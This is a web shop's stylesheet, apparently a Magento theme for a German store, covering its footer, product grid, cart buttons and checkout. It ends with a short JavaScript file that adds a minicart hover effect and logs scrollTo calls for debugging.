/*.footer-primary .footer .container {
  padding-top: 10px;
}*/

.ib-wrapper-square .ib, .ib-wrapper--square .ib, .icon-wrapper-square .ib {
  border-radius: 4px;
}

.footer-primary a {
  font-weight: 600;
}

.grid12-3 .mobile-collapsible .block-content ul.bullet li {
  background: none;
  padding-left: 0;
}

.footer-container .footer-primary-bottom-spacing {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  padding-top: 0;
  padding-bottom: 30px;
  border-bottom: 1px solid #fff;
}

#footer-logo {
  margin-left: auto;
  margin-right: auto;
}

.newsletter-heading-txt {
  color: #a194be;
  font-weight: 600;
}

label.news-check {
  display: block;
  padding-left: 15px;
  text-indent: -15px;
}
input.news-check {
  width: 13px;
  height: 13px;
  padding: 0;
  margin:0;
  vertical-align: bottom;
  position: relative;
  top: -1px;
  *overflow: hidden;
}

@media (max-width: 768px) {
  #footer-logo, .newsletter-heading-txt {
    display: none;
  }

  .footer-container .footer-primary-bottom-spacing {
    justify-content: normal;
  }
}

.footer-last-container {
  padding-top: 30px;
}

.welcome-heading {
	margin-top: 20px;
	font-weight: 600;
}

.lila-font {
	color: #766494;
}

.post-image {
  min-height: 82px !important;
}
.blog-block {
  width: 95%;
  padding: 0;
}

.blog-block1 {
  margin: 0;
  padding: 0;
  background: #766493;
}

.blog-block2 {
  background-color: #c1b9ce;
  text-align: center;
  padding: 15px;
  color: #1b1c20;
  font-weight: 600;
}

.blog-block3 {
  background-color: #766493;
  text-align: center;
  padding: 15px;
  color: #fff;
}

.blog-block3 a:link, .blog-block3 a:active, .blog-block3 a:visited {
  color: #fff;
}

.blog-block3 a:hover {
  color: #1b1c20;
}

#jubi-logo-block {
  float: right !important;
  display: block;
  padding-left:20px;
}

#jubi-logo {
  width:140px;
  height:auto;
}

#jubi-search-block {
  float: right;
}

@media (max-width: 930px) {
  #jubi-logo-block {
    display: none;
  }

  #jubi-search-block {
    float: none;
    width: 100%;
  }
}

@media (min-width: 996px) {

  .block-search .block.block-content {
      margin-top: 30px;
  }
}

@media (max-width: 768px) {
  .blog-block {
    margin-bottom: 30px;
  }
  .welcome-heading, .welcome-heading-text {
    display: none;
  }
}

#mainmenu .level-top span {
	font-size: 16px;
	text-transform: uppercase;
}

@media (max-width: 599px) {
  #homepage .itemslider.block > .block-title, #homepage .widget.block > .block-title {
    margin-left: auto !important;
    margin-right: auto !important;
    border: #766494 1px solid !important;
    text-align: center !important;
    padding-top: 2px !important;
    padding-bottom: 2px !important;
    padding-right: 0px !important;
    background-color: #766494 !important;
  }

  #homepage .itemslider.block > .block-title strong, #homepage .widget.block > .block-title strong {
    color: white;
    background-color: #766494 !important;
    padding-bottom: 3px !important;
    margin-right: auto !important;
  }
}

@media (min-width: 600px) {
  #homepage .itemslider.block > .block-title, #homepage .widget.block > .block-title {
    width: 80% !important;
    margin-left: auto !important;
    margin-right: auto !important;
    border: #766494 1px solid !important;
    text-align: center !important;
    padding-top: 2px !important;
    padding-bottom: 2px !important;
    padding-right: 0px !important;
  }

  #homepage .itemslider.block > .block-title strong, #homepage .widget.block > .block-title strong {
    color: white;
    background-color: #766494 !important;
    padding-left: 30% !important;
    padding-right: 30% !important;
    padding-top: 3px !important;
    padding-bottom: 3px !important;
    margin-right: auto !important;
    font-size: 19px;
  }
}

@media (max-width: 990px) {
  .footer-service-inner {
    width: 25% !important;
    justify-content: start;
    margin-left: auto;
    margin-right: auto;
  }
}

@media (max-width: 600px) {
  .footer-service-inner {
    width: 80% !important;
    justify-content: start;
    margin-left: auto;
    margin-right: auto;
  }
}

.widget-new-grid > .product-item, .itemgrid > .product-item, .items-grid > * .owl-item {
  border: #999 solid 1px !important;
  border-radius: 3px;
  padding: 5px !important;
  height: 410px;
  width: 203px !important;
  margin-bottom: 20px !important;
}

@media (min-width: 469px) {
  .widget-new-grid > .product-item, .itemgrid > .product-item, .items-grid > * .owl-item {
    margin-right: 5px !important;
  }
}

.items-grid > * .owl-item {
  margin-left: 22.5px;
  padding: 5px !important;
  width: 193px !important;
  height: 370px !important;
}



/*.items-grid > * .owl-item:nth-child(5n + 1) {
  margin-left: 0;
}*/

.product-item-name {
  height: 80px;
}

.product-item-info {
  height: 350px;
}

.product-image-wrapper {
  padding-bottom: 100% !important;
}

.wishlist .product-item, .widhlist .items-grid > * .owl-item {
  height: 550px !important;
  width: 250px !important;
}

.tocart{
  color: #766494 !important;
  background-color: #fff !important;
}

.tocart i, .tocart span {
  color: #766494 !important;
  background-color: #fff !important;
  font-size: 24px;
}

.product-item-actions {
  width: 50%;
  float: right;
  margin-top: 7px !important;
  position: relative !important;
}

.price-box {
  width: 100%;
  /*float: left;*/
  margin-top: 20px;
}

.itemgrid .price-box {
  margin: 0px;
}

.itemgrid .tax-details {
    margin-bottom: 15px;
    display: block;
}

.price-box .price {
  color: #000 !important;
  font-weight: 600 !important;
}

.product-item-name {
  color: #000 !important;
  font-weight: 600 !important;
  text-transform: uppercase;
}

.action.towishlist {
  display: block !important;
}

.product-items .product-item .action.towishlist i {
  font-size: 25px;
  color: #766494 !important;
  margin-top: 10px;
}

.items-grid > * .owl-item .action.towishlist i {
  font-size: 25px;
  color: #766494 !important;
  margin-top: 10px;
}

.product-items .product-item .action.towishlist:before {
  content: '';
}

#product-updatecart-button {
  margin-top: 25px;
  color: white;
  background-color: #766494 !important;
  border-radius: 5px !important;
  text-transform: uppercase;
  padding-top: 10px;
  padding-bottom: 10px;
}

#product-updatecart-button span {
  color: #fff !important;
  background-color: #766494 !important;
  font-size: 14px;
}

#product-addtocart-button {
  margin-top: 25px;
  color: white;
  background-color: #766494 !important;
  border-radius: 5px !important;
  text-transform: uppercase;
  padding-top: 10px;
  padding-bottom: 10px;
}

#product-addtocart-button span {
  color: #fff !important;
  background-color: #766494 !important;
  font-size: 16px;
}

.product-add-form {

}

.box-tocart {
  width: 100%;
}

.box-tocart .field.qty {
  margin-top: -45px !important;
}

.product-social-links {
  max-width: 51%;
  float: right;
  margin-top: -114px;
}

#instant-purchase {
  margin-top: 5px;
}

.product-social-links .addto-links .action.towishlist {
  border: #9d9a9a solid 1px;
  color: #9d9a9a;
  border-radius: 5px;
  font-size: 16px;
  padding: 10px;
}

.product-social-links .action.towishlist > span {
  clip: auto !important;
  height: auto !important;
  width: auto !important;
  padding: 5px;
  background: #fff;
  color: #9d9a9a;
  font-weight: 600;
  text-transform: uppercase;
}

.product-social-links .action.towishlist > span:hover {
  background: none !important;
}

.product-item-name a {
    font-size: 1.3rem !important;
    font-weight: 600 !important;
  }

.price-label {
  display: none !important;
}

.old-price {
  color: red !important;
}

.special-price .price{
  color: red !important;
}

.fieldset:last-child {
    margin-bottom: 55px !important;
}

.block.itemslider .block-content {
    margin: 20px 0 20px !important;
}

.minicart-items .item, .minicart-items .product-item {
  width: auto !important;
  height: auto !important;
}

.login-container .fieldset > .field > .control {
    width: 70% !important;
    float: right !important;
}

#wishlist-view-form .product-item-actions {
  width: 100% !important;
  margin-top: -35px !important;
}

#wishlist-view-form .actions-toolbar .action.tocart {
  background-color: rgb(238, 238, 238) !important;
  color: #333333 !important;

}

#wishlist-view-form .actions-toolbar .action.tocart span {
  background-color: rgba(0, 0, 0, 0) !important;
  color: #333333 !important;
  font-size: 14px;
}

.nav-holder .dropdown-block.filled-heading .dropdown-heading .inner-heading {
    padding: 0 5px !important;
}

@media (min-width: 1024px) {
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(6n) {
      margin-left: 2% !important;
  }
}

/*.list .product-item {
  width: 100% !important;
}*/

@media (min-width: 768px) {
  .items-grid.size-l .product-item-name {
      font-size: 1.9rem;
      line-height: 1.5rem !important;
  }
}



.sidebar-additional .product-item {
  display: inline-flex;
  max-height: 40px;
}

.tax-details {
  width: 50%;
  float: left;
}

.product-item-actions {
  bottom: 11px !important;
}

.items-grid .product-item-img {
  width: 100% !important;
}

.items-grid .product-item-details {
  margin-left: 0px;
}

.related .items-grid .product-item-details .tax-details, .upsell .items-grid .product-item-details .tax-details  {
  width: 100%;
}

.items-grid .product-item-details .product-item-actions  {
  width: auto;
}

.related .items-grid .product-item-details .price-box {
  margin-top: 150px !important;
}

.items-grid .product-item-details .choice {
  width: 80% !important;
  float: left !important;
}

.grecaptcha-badge {
  display: none;
}

/*.grecaptcha-badge::after{content: 'PUT-YOUR-TEXT-HERE';visibility: visible;display: block; }*/

.field-recaptcha {
  width: 0px !important;
  height: 0px !important;
  float: right !important;
}

iframe.zoid-component-frame {
  z-index: 0 !important;
}

.page-wrapper > .maincontent {
  max-width: 1170px;
  margin-left: auto;
  margin-right: auto;
}

.ty {
  color: #000;
}

label[for^="billing-address-same-as-shipping-"] {
  color: red !important;
  font-weight: bold !important;
}

@media (max-width: 468px) {
  .widget-new-grid > .product-item {
    width: 48% !important;
    display: inline-block !important;
  }

  .itemgrid > .product-item {
    width: 43% !important;
    margin-right: 3px;
    display: inline-block !important;
  }
  .product-items .product-item .action.towishlist i {
    padding: 8px;
    margin-top: 5px;
  }

}
/* hide rabattcode in checkout*/
.checkout-index-index .payment-option._collapsible.opc-payment-additional.discount-code:not(.giftcard-code)
{
  display: none;
}
/* geschenkgutschein in checkout*/
.payment-option-title #block-gift-card-heading, .opc-payment-additional.comment {
  font-size: 1.8rem !important;
  color: #333 !important;
}

.related .owl-item, .upsell .owl-item  {
    border: none;
}

.related .owl-item .item, .upsell .owl-item .item  {
    border: #999 solid 1px !important;
    border-radius: 3px;
}

.download-btn {
  border: 1px solid #766494;
  background: #766494;
  color: #fff;
  padding: .25rem .5rem;
  margin-top: 5px;
  display: inline-block;
}

.download-btn:hover {
  border: 1px solid #a093b4;
  background: #a093b4;
  color: #fff;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/js/custom.js
body_size: 311
content:
require(['jquery'], function($){
	$(document).on("mouseover", "#minicart", function() {
		console.log("hover");
		$('.dropdown-heading > .icon').css('color', '#000');
	});
});

var originalScroll = window.scrollTo;

window.__defineGetter__('scrollTo', function() {  
    return function(x, y) {
        console.log('scrollTo invoked: ' + new Error().stack);
        // Uncomment next line if you'd like to examine the stack
        // debugger;
        originalScroll(x, y);
    }
});
